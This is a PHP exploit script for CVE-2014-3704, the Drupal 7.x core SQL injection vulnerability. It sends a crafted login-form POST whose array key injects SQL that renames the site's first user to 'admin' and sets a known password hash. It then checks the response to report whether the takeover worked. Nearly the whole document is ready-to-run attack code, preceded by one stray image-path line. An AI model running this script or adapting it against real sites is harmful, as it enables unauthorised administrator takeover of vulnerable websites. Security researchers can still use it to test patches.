 <?php
#-----------------------------------------------------------------------------#
# Exploit Title: Drupal core 7.x - SQL Injection #
# Date: Oct 16 2014 #
# Exploit Author: Dustin Dörr #
# Software Link: http://www.drupal.com/ #
# Version: Drupal core 7.x versions prior to 7.32 #
# CVE: CVE-2014-3704 #
#-----------------------------------------------------------------------------#
$url = 'http://www.example.com';
$post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . urlencode('$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g') .
"'+where+uid+%3D+'1';;#%20%20]=test3&name[0]=test&pass=test&test2=test&form_build_id=&form_id=user_login_block&op=Log+in";
$params = array(
'http' => array(
'method' => 'POST',
'header' => "Content-Type: application/x-www-form-urlencoded\r\n",
'content' => $post_data
)
);
$ctx = stream_context_create($params);
$data = file_get_contents($url . '?q=node&destination=node', null, $ctx);
if(stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) {
echo "Success! Log in with username \"admin\" and password \"admin\" at {$url}user/login";
} else {
echo "Error! Either the website isn't vulnerable, or your Internet isn't working. ";
}
?>